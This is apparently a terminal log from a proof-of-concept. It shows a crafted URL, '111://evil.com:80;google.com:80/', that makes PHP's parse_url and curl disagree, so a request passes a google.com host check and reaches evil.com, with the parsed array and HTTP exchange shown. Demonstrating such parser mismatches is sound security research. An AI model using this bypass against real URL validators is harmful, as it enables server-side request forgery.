 root@iZ2zeipafhgmbvbcwxdn15Z:~# php test.php "111://evil.com:80;google.com:80/"
Argument: 111://evil.com:80;google.com:80/
Array
(
    [scheme] => 111
    [host] => evil.com:80;google.com
    [port] => 80
    [path] => /
)
* Rebuilt URL to: evil.com:80;google.com/
*   Trying 66.96.146.129...
* Connected to evil.com (66.96.146.129) port 80 (#0)
> GET / HTTP/1.1
> Host: evil.com
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Wed, 21 Aug 2019 10:46:46 GMT
< Content-Type: text/html
< Content-Length: 3956
< Connection: keep-alive
< Keep-Alive: timeout=30
< Server: Apache/2
< Last-Modified: Mon, 05 Aug 2019 20:15:12 GMT
< ETag: "f74-58f645d8ac422"
< Cache-Control: max-age=3600
< Expires: Wed, 21 Aug 2019 11:43:21 GMT
< Accept-Ranges: bytes
< Age: 205
<
{ [3956 bytes data]